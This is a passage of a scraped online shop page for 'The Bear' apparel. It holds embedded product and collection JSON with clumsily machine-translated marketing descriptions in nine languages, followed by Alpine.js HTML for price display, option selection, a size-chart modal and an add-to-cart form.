\ub108\ubb34 \uc798 \ubcf8 \uc801\uc774 \uc788\uae30 \ub54c\ubb38\uc5d0! \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uacf0 aficionado \uc624\ub298 \uc5d0 The Bear \uc0c1\ud488\uc815\ubcf4 \u0022\uc758 enchanting \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4The Bear \uc637\uac78\uc774 \uc0c1\uc0c1\ub825\uc774 \ud328\uc158\uc744 \ub9cc\ub098\ub294 \ud604\uc2e4\ub85c \ub2e8\uacc4, \uc9c1\ubb3c\uc774 \ub9d0\uc744 \uae30\ub2e4\ub9ac\uace0\uc788\ub294 \uc774\uc57c\uae30\uc640 \ud568\uaed8 \uc0b4\uc544\uac00\ub294 \uacf3. \uc774 \ud2b9\ubcc4\ud55c \uceec\ub809\uc158\uc744 \ud1b5\ud574 \uacbd\uc774\ub85c\uc6b4 \uc5ec\uc815\uc5d0 \ucc29\uc218\ud560 \uc900\ube44\uac00 \ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uac01 \uc758\ub958\ub85c \uc9e0 \ubcf5\uc7a1\ud55c \uc138\ubd80 \uc0ac\ud56d\uacfc captivating \uc774\uc57c\uae30\uc5d0 delve\ub85c \uc6b0\ub9ac\uc640 \ud568\uaed8, \ubaa8\ub4e0 \uc2a4\ub808\ub4dc\uc5d0 \uc758\ud574 bewitched \ub5a0\ub098. \ub2f9\uc2e0\uc740 \ub4a4\uc5d0 \ub9c8\ubc95\uc744 unravel \ud560 \uc900\ube44\uac00 \u0022The Bear \ud53c\ubcf5\u0022? \ub2e4\uc774\ube59\ud558\uc790!","it":"Introduzione The Bear Cloth, l\u0027assoluto accessorio must-have per gli amanti dell\u0027orso! Disponibile esclusivamente presso The Bear Negozio, questo capo sensazionale \u00e8 qui per ridefinire il vostro amore per tutte le cose ursine. Realizzato con la massima cura e attenzione ai dettagli, il nostro tessuto premium garantisce un comfort senza pari, mostrando la vostra passione per queste maestose creature. Indulge voi stessi in stile di lusso come si adorna orgogliosamente The Bear Cloth \u2013 perch\u00e9 essere un vero orso amante non ha mai guardato cos\u00ec bene! Libera il tuo aficionado di orso interiore oggi a The Bear Negozio. Benvenuti nell\u0027incantevole mondo di \u0022The Bear Cloth! Entra in un regno in cui l\u0027immaginazione incontra la moda, dove i tessuti vengono vivi con storie in attesa di essere raccontati. Preparati a intraprendere un viaggio whimsical attraverso questa straordinaria collezione che fonde senza soluzione di continuit\u00e0 arte e abbigliamento. Unisciti a noi mentre approfondiamo i dettagli intricati e le storie accattivanti intrecciate in ogni capo, lasciandoti incantare da ogni filo. Sei pronto a svelare la magia dietro \u0022The Bear Cloth? Muoviamoci!","nl":"Inleiding The Bear Kleding, de absolute must-have accessoire voor beren liefhebbers! Exclusief verkrijgbaar op The Bear Shop, dit sensationele kledingstuk is hier om je liefde voor alle dingen plasine te herdefini\u00ebren. Gemaakt met de grootst mogelijke zorg en aandacht voor detail, onze premium stof zorgt voor onge\u00ebvenaard comfort terwijl u uw passie voor deze majestueuze wezens toont. Verwen uzelf in luxe stijl zoals u trots siert The Bear Dokter, omdat een echte berenliefhebber er nog nooit zo goed uitzag! Laat je innerlijke beer liefhebber vandaag bij The Bear Winkel. Welkom in de betoverende wereld van \u0022The Bear Doek\u0022! Stap in een rijk waar verbeelding en mode elkaar ontmoeten, waar stoffen tot leven komen met verhalen die wachten om verteld te worden. Maak je klaar voor een grillige reis door deze buitengewone collectie die naadloos artiesten en kleding combineert. Doe met ons mee terwijl we ons verdiepen in de ingewikkelde details en fascinerende verhalen die in elk kledingstuk zijn geweven, waardoor je betoverd wordt door elke draad. Ben je klaar om de magie achter je te ontrafelen \u0022The Bear Doek\u0022? Laten we erin duiken!","pt":"Introdu\u00e7\u00e3o The Bear Pano, o acess\u00f3rio absoluto deve ter para os entusiastas do urso! Exclusivo dispon\u00edvel em The Bear Loja, esta roupa sensacional est\u00e1 aqui para redefinir o seu amor por todas as coisas ursina. Trabalhada com o m\u00e1ximo cuidado e aten\u00e7\u00e3o aos detalhes, nosso tecido premium garante conforto incompar\u00e1vel ao mostrar sua paix\u00e3o por essas criaturas majestosas. Insulte-se em estilo luxuoso como voc\u00ea orgulhosamente adornar The Bear Pano \u2013 porque ser um verdadeiro amante do urso nunca parecia t\u00e3o bom! Unleash seu aficionado urso interno hoje em The Bear Loja. Bem-vindo ao mundo encantador de \u0022The Bear Pano! Entre em um reino onde a imagina\u00e7\u00e3o encontra a moda, onde os tecidos v\u00eam vivos com contos esperando para ser contado. Prepare-se para embarcar em uma jornada caprichosa atrav\u00e9s desta cole\u00e7\u00e3o extraordin\u00e1ria que combina perfeitamente a arte e o vestu\u00e1rio. Junte-se a n\u00f3s enquanto mergulhamos nos detalhes intrincados e hist\u00f3rias cativantes tecidas em cada vestu\u00e1rio, deixando-o enfeiti\u00e7ado por cada fio. Voc\u00ea est\u00e1 pronto para desvendar a magia por tr\u00e1s \u0022The Bear Pano? Vamos mergulhar!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-16T21:37:59.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"the-bear-cloth","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}},{"id":83,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"The Bear T-Shirt","fr":"The Bear T-shirt","de":"The Bear T-Shirt","es":"The Bear Camiseta","ja":"The Bear T\u30b7\u30e3\u30c4","ko":"The Bear T-\uc154\uce20","it":"The Bear T-Shirt","nl":"The Bear T-shirt","pt":"The Bear Camisa"},"description":{"en":"Introducing the iconic Bear T-Shirt, exclusively available at The Bear Shop! Elevate your style game with this must-have tee that embodies effortless cool. Crafted from premium materials, it guarantees unbeatable comfort and durability for everyday wear. Whether you\u0027re hitting the streets or lounging in style, this Bear T-Shirt is a timeless classic that will never go out of fashion. Grab yours now and make a bold statement wherever you go. Get ready to unleash your inner bear with confidence! Are you ready to unleash your wild side? Introducing the Bear T-Shirt \u2013 a roaring fashion statement that will revolutionize your wardrobe game! From its fierce design to its unmatched comfort, this trendy apparel is more than just an ordinary tee. Join us as we explore the untamed world of the Bear T-Shirt and discover why it\u0027s quickly becoming a must-have for all fashion enthusiasts. So, buckle up and get ready for an adventure into style like never before!","fr":"Pr\u00e9sentation de l\u0027embl\u00e9matique T-Shirt Bear, disponible exclusivement \u00e0 The Bear Magasinez ! \u00c9levez votre jeu de style avec ce tee must-have qui incarne le cool sans effort. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme, il garantit un confort et une durabilit\u00e9 imbattables pour l\u0027usure quotidienne. Que vous fassiez dans les rues ou que vous jouiez avec style, ce T-Shirt Ours est un classique intemporel qui ne sortira jamais de la mode. Prenez le v\u00f4tre maintenant et faites une d\u00e9claration audacieuse o\u00f9 que vous alliez. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre ours int\u00e9rieur avec confiance! \u00cates-vous pr\u00eat \u00e0 lib\u00e9rer votre c\u00f4t\u00e9 sauvage ? Pr\u00e9sentation du T-Shirt Bear \u2013 une d\u00e9claration de mode rugissante qui r\u00e9volutionnera votre jeu de garde-robe! De son design f\u00e9roce \u00e0 son confort in\u00e9gal\u00e9, ce v\u00eatement tendance est plus qu\u0027un simple tee ordinaire. Rejoignez-nous \u00e0 l\u0027occasion de l\u0027exploration du monde in\u00e9dit du T-Shirt Ours et d\u00e9couvrez pourquoi il devient rapidement un incontournable pour tous les amateurs de mode. Alors, bouclez-vous et pr\u00e9parez-vous pour une aventure dans le style comme jamais auparavant!","de":"Einf\u00fchrung des legend\u00e4ren Bear T-Shirt, exklusiv erh\u00e4ltlich bei The Bear Shop! Erh\u00f6hen Sie Ihr Stil Spiel mit diesem Must-have-Tee, die m\u00fchelos cool verk\u00f6rpert. Gefertigt aus hochwertigen Materialien, garantiert es unschlagbaren Komfort und Haltbarkeit f\u00fcr den t\u00e4glichen Gebrauch. Egal, ob Sie auf den Stra\u00dfen oder im Stil unterwegs sind, dieses Bear T-Shirt ist ein zeitloser Klassiker, der nie aus der Mode kommt. Holen Sie sich jetzt und machen Sie eine mutige Aussage, wohin Sie gehen. Machen Sie sich bereit, Ihren inneren B\u00e4ren mit Vertrauen zu entfesseln! Sind Sie bereit, Ihre wilde Seite zu entfesseln? Vorstellung des B\u00e4ren T-Shirts \u2013 eine roaring Mode Statement, die Ihr Garderobespiel revolutionieren wird! Von seinem fierce Design bis zu seinem un\u00fcbertroffenen Komfort ist diese trendige Kleidung mehr als nur ein gew\u00f6hnlicher Teenager. Begleiten Sie uns, wenn wir die unbeholfene Welt des Bear T-Shirts erkunden und entdecken, warum es schnell ein Muss f\u00fcr alle Modeliebhaber wird. Also, schnallen Sie sich und bereiten Sie sich f\u00fcr ein Abenteuer in Stil wie nie zuvor!","es":"Presentando la ic\u00f3nica Camiseta de Oso, exclusivamente disponible en The Bear \u00a1Comprar! Eleva tu juego de estilo con este tee imprescindible que encarna fresco sin esfuerzo. Fabricado a partir de materiales premium, garantiza una comodidad y durabilidad inmejorables para el desgaste diario. Ya sea que est\u00e9s golpeando las calles o disfrutando de estilo, esta camiseta de oso es un cl\u00e1sico atemporal que nunca saldr\u00e1 de moda. Agarra el tuyo ahora y haz una declaraci\u00f3n audaz donde vayas. \u00a1Prep\u00e1rate para desencadenar tu oso interior con confianza! \u00bfEst\u00e1s listo para desatar tu lado salvaje? Introducci\u00f3n de la camiseta de oso \u2013 una declaraci\u00f3n de moda rugiente que revolucionar\u00e1 su juego de vestuario! Desde su dise\u00f1o feroz hasta su comodidad inigualable, este prenda de moda es m\u00e1s que un tee ordinario. \u00danete a nosotros mientras exploramos el mundo desenfrenado de la camiseta del oso y descubremos por qu\u00e9 se est\u00e1 convirtiendo r\u00e1pidamente en un deber-tener para todos los entusiastas de la moda. As\u00ed que, enrolla y prep\u00e1rate para una aventura en estilo como nunca antes!","ja":"\u8c61\u5fb4\u7684\u306a\u30d9\u30a2T\u30b7\u30e3\u30c4\u306e\u7d39\u4ecb\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd The Bear \u30b7\u30e7\u30c3\u30d7 \u30af\u30fc\u30eb\u306a\u4f53\u529b\u3092\u767a\u63ee\u3059\u308b\u5fc5\u643a\u306e\u30c6\u30a3\u30fc\u3067\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u9032\u5316\u3055\u305b\u307e\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u65e5\u5e38\u306e\u5c65\u304d\u5fc3\u5730\u3084\u8010\u4e45\u6027\u3092\u4e00\u5207\u4fdd\u8a3c\u3057\u3066\u3044\u307e\u3059\u3002 \u30b9\u30c8\u30ea\u30fc\u30c8\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u8ff7\u8def\u3092\u6253\u3064\u5834\u5408\u3067\u3082\u3001\u3053\u306e\u30d9\u30a2T\u30b7\u30e3\u30c4\u306f\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u6c7a\u3057\u3066\u51fa\u3055\u306a\u3044\u6642\u4ee3\u3092\u8d85\u8d8a\u3057\u305f\u53e4\u5178\u3067\u3059\u3002 \u4eca\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3069\u3053\u306b\u884c\u304f\u304b\u5927\u80c6\u306a\u6587\u3092\u4f5c\u308a\u307e\u3059\u3002 \u81ea\u4fe1\u3092\u6301\u3063\u3066\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30af\u30de\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046! \u91ce\u751f\u306e\u5074\u9762\u3092\u89e3\u304d\u653e\u3061\u307e\u305b\u3093\u304b? \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u30b2\u30fc\u30e0\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u30ed\u30fc\u30ea\u30f3\u30b0\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3067\u3042\u308b\u30d9\u30a2T\u30b7\u30e3\u30c4\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059! \u305d\u306e\u6fc0\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u307e\u3067\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30d1\u30ec\u30eb\u306f\u5358\u306a\u308b\u666e\u901a\u306e\u30c6\u30a3\u30fc\u3088\u308a\u3082\u591a\u304f\u3042\u308a\u307e\u3059\u3002 \u30d9\u30a2T\u30b7\u30e3\u30c4\u306e\u7d76\u3048\u9593\u306a\u3044\u4e16\u754c\u3092\u63a2\u691c\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u611b\u597d\u5bb6\u5168\u54e1\u304c\u5fc5\u898b\u306b\u306a\u308b\u7406\u7531\u3092\u767a\u898b\u3059\u308b\u305f\u3081\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u3060\u304b\u3089\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3001\u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30bf\u30a4\u30eb\u306b\u5192\u967a\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"iconic Bear T-Shirt \uc18c\uac1c The Bear \uc1fc\ud551! \uc774 \ud544\uc218\ud488 \ud2f0\ub97c \uc0ac\uc6a9\ud558\uc5ec \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub192\uc774\uc2ed\uc2dc\uc624. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \uc81c\uc791\ub418\uc5b4 \uc77c\uc0c1\uc758 \ucc29\uc6a9\uc5d0 \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uacfc \ub0b4\uad6c\uc131\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc2a4\ud0c0\uc77c\uc758 \uac70\ub9ac \ub610\ub294 lounging\uc744 \ud0c0\uaca9 \uc5ec\ubd80,\uc774 \uacf0 \ud2f0\uc154\uce20\ub294 \ud328\uc158\uc5d0\uc11c \uacb0\ucf54 \ub098\uac00\uc9c0 \uc54a\ub294 \uc601\uc6d0\ud55c \uace0\uc804\uc785\ub2c8\ub2e4. \uc9c0\uae08 \ub108\ub97c \uc7a1\uc544 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744\ud558\uc2ed\uc2dc\uc624. \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uacf0\uc744 \uc78a\uc744 \uc900\ube44\uac00 \ub418\uc138\uc694! \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc57c\uc0dd \uce21\uba74\uc744 \ud574\uce60 \uc900\ube44\uac00? Bear T-Shirt \uc18c\uac1c - \uc637\uc7a5 \uac8c\uc784\uc744 \ud601\uba85 \ud560 \uc218\uc788\ub294 roaring \ud328\uc158 \uc9c4\uc220! \uadf8\uac83\uc758 \uce58\uc5f4\ud55c \uc548\ub77d\uc5d0 \uadf8\uac83\uc758 fierce \ub514\uc790\uc778\uc5d0\uc11c, \uc774 \uc720\ud589 \uc758\ubcf5\uc740 \ub2e4\ub9cc \uc815\uaddc\uc801\uc778 \ud2f0 \ubcf4\ub2e4\ub294 \ub354 \ub9ce\uc740 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uacf0 \ud2f0\uc154\uce20\uc758 untamed \uc138\uacc4\ub97c \ud0d0\uad6c\ud558\uace0 \ubaa8\ub4e0 \ud328\uc158 \uc560\ud638\uac00\ub97c\uc704\ud55c \ud544\uc218\ud488\uc774\ub418\ub294 \uc774\uc720\ub97c \ubc1c\uacac. \uadf8\ub798\uc11c, \ubc84\ud074\uc740 \uacb0\ucf54 \uc804\uc5d0 \uc2a4\ud0c0\uc77c\ub85c \ubaa8\ud5d8\uc744 \uc900\ube44!","it":"Introdurre l\u0027iconico Bear T-Shirt, disponibile esclusivamente presso The Bear Negozio! Elevare il vostro gioco di stile con questo must-have tee che incarna senza sforzo cool. Realizzato con materiali premium, garantisce un comfort e una durata imbattibile per l\u0027usura quotidiana. Che tu stia colpendo le strade o tuffando di stile, questo Bear T-Shirt \u00e8 un classico senza tempo che non uscir\u00e0 mai di moda. Prendi il tuo ora e fai una dichiarazione audace ovunque tu vada. Preparati a liberare il tuo orso interiore con fiducia! Sei pronto a liberare il tuo lato selvaggio? Introducendo la T-Shirt Bear \u2013 una dichiarazione di moda ruggente che rivoluzioner\u00e0 il vostro gioco del guardaroba! Dal suo design feroce al suo comfort senza pari, questo abbigliamento alla moda \u00e8 pi\u00f9 che un tee ordinario. Unisciti a noi mentre esploriamo il mondo inedito della T-Shirt Bear e scopriamo perch\u00e9 sta diventando rapidamente un must-have per tutti gli appassionati di moda. Quindi, allacciatevi e preparatevi per un\u0027avventura in stile come mai prima!","nl":"Introductie van de iconische Bear T-Shirt, exclusief verkrijgbaar op The Bear Shop! Verhoog je stijl spel met deze must-have tee die belichaamt moeiteloos cool. Gemaakt van premium materialen, garandeert het onverslaanbaar comfort en duurzaamheid voor dagelijkse slijtage. Of u nu op straat of loungen in stijl, deze Bear T-Shirt is een tijdloze klassieker die nooit uit de mode zal gaan. Pak de jouwe nu en maak een gedurfde verklaring waar je ook gaat. Maak je klaar om je innerlijke beer met vertrouwen los te laten! Ben je klaar om je wilde kant los te laten? Introductie van de Bear T-Shirt  Van zijn felle design tot zijn onge\u00ebvenaard comfort, deze trendy kleding is meer dan een gewone tee. Doe mee als we de ongetemde wereld van de Bear T-Shirt verkennen en ontdekken waarom het snel een must-have wordt voor alle modeliefhebbers. Dus maak je vast en maak je klaar voor een avontuur in stijl zoals nooit tevoren!","pt":"Apresentando o ic\u00f4nico Bear T-Shirt, exclusivamente dispon\u00edvel em The Bear Loja! Elevar seu jogo de estilo com este tee must-have que incorpora cool sem esfor\u00e7o. Trabalhada a partir de materiais premium, garante conforto e durabilidade imbat\u00edveis para uso di\u00e1rio. Se voc\u00ea est\u00e1 batendo nas ruas ou mergulhando em estilo, este Bear T-Shirt \u00e9 um cl\u00e1ssico atemporal que nunca vai sair da moda. Pegue o seu agora e fa\u00e7a uma declara\u00e7\u00e3o ousada onde quer que v\u00e1. Prepare-se para soltar seu urso interior com confian\u00e7a! Est\u00e1s pronto para libertar o teu lado selvagem? Apresentando o Bear T-Shirt \u2013 uma declara\u00e7\u00e3o de moda rugindo que ir\u00e1 revolucionar o seu jogo de guarda-roupa! Do seu design feroz ao seu conforto inigual\u00e1vel, este vestu\u00e1rio moderno \u00e9 mais do que apenas um tee comum. Junte-se a n\u00f3s enquanto exploramos o mundo indom\u00e1vel do Bear T-Shirt e descobrimos por que est\u00e1 rapidamente se tornando um must-have para todos os entusiastas da moda. Ent\u00e3o, fivela e prepare-se para uma aventura em estilo como nunca antes!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-16T19:24:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":83,"slug":"the-bear-t-shirt","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}}],"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":83,"slug":"the-bear-t-shirt","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}}],"default_url":{"id":132,"language_id":1,"element_type":"product","element_id":26,"slug":"the-bear-tomato-can-t-shirt-classic-t-shirt-rb2709","default":true,"created_at":"2024-11-27T09:27:40.000000Z","updated_at":"2024-11-27T09:27:40.000000Z"},"variants":[{"id":26,"product_id":26,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSSK-26494","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-27T09:27:49.000000Z","updated_at":"2024-11-27T09:27:49.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
